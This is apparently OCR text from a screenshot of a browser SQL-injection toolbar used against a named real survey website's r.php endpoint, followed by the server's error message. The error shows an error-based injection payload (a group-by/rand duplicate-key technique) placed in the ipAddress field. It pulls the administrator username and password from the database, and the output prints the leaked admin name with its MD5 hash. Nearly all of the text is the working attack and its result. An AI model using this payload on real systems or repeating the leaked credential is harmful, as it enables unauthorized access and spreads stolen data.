 www.enableq.com/enableq/r.php?qlang=cn&qid=&step=1
Google
NT SQL XSS Encryption Encoding Other
Load URL http://www.enableq.com/enableq/r.php
Split URL
Execute
Enable Post data Enable Referrer
Bad SQL Query: INSERT INTO eq_administrators SET
administratorsName='123@qq.com',nickName='123',ipAddress='127.0.0.1' and(select 1 from(select
count(*),concat((select(select(select concat(administratorsName,0x7e,passWord) from eq_administrators limit
0,1))from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)#',createDate='1415170540',isAdmin=0,hintPass='2',answerPass='123',administratorsGroupID='0',isActive=
'1' ,passWord='e10adc3949ba59abbe56e057f20f883e'
Duplicate entry 'eqadmin~1b7bd85ba6532b8e5c4dd6963499bcda1' for key 1
后退